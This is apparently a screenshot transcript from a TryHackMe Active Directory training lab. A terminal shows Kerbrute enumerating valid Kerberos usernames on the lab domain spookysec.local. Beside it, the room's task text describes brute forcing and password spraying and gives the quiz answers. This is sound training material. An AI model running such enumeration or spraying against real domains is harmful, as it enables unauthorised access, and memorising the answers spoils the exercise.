 Applications Places X-terminal-emulator May 24 10:13 1
root@unl1ke: ~/Desktop/att
root@unl1ke: ~/Desktop/att 118x55
root@unl1ke:~/Desktop/att# ls
kerbrute_linux_amd64 pass.txt user.txt
root@unl1ke:~/Desktop/att# ./kerbrute_linux_amd64 userenum -d spookysec.local --dc spookysec.local user.txt -t 100
Version: v1.0.3 (9dad6e1) - 05/24/20 - Ronnie Flathers @ropnop
2020/05/24 10:13:49 > Using KDC(s):
2020/05/24 10:13:49 > spookysec.local:88
2020/05/24 10:13:49 > [+] VALID USERNAME: james@spookysec.local
2020/05/24 10:13:49 > [+] VALID USERNAME: svc-admin@spookysec.local
2020/05/24 10:13:49 > [+] VALID USERNAME: James@spookysec.local
2020/05/24 10:13:50 > [+] VALID USERNAME: robin@spookysec.local
2020/05/24 10:13:50 > [+] VALID USERNAME: darkstar@spookysec.local
2020/05/24 10:13:51 > [+] VALID USERNAME: administrator@spookysec.local
2020/05/24 10:13:51 > [+] VALID USERNAME: backup@spookysec.local
2020/05/24 10:13:52 > [+] VALID USERNAME: paradox@spookysec.local
2020/05/24 10:13:54 > [+] VALID USERNAME: JAMES@spookysec.local
2020/05/24 10:13:55 > [+] VALID USERNAME: Robin@spookysec.local
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server IIS Windows Server
https://tryhackme.com/room/attacktivedirectory
ABP
Title IP Address Expires
AD Box 10.10.83.85 36m 36s
Add 1 hour
Terminate
Introduction:
A whole host of other services are running, including
Kerberos. Kerberos is a key authentication service within
Active Directory. With this port open, we can use a tool
called Kerbrute (by Ronnie Flathers @ropnop) to brute
force discovery of users, passwords and even password
spray!
Enumeration:
For this box, a modified User List and Password List will
be used to cut down on time of enumeration of users and
password hash cracking. It is NOT recommended to brute
force credentials due to account lockout policies that we
cannot enumerate on the domain controller.
#1 What command within Kerbrute will allow us to
enumerate valid usernames?
userenum Correct Answer
Hint
#2 What notable account is discovered? (These should
jump out at you)
svc-admin Correct Answer
#3 What is the other notable account is discovered?
(These should jump out at you)
backup Correct Answer
[Task 5] Exploiting Kerberos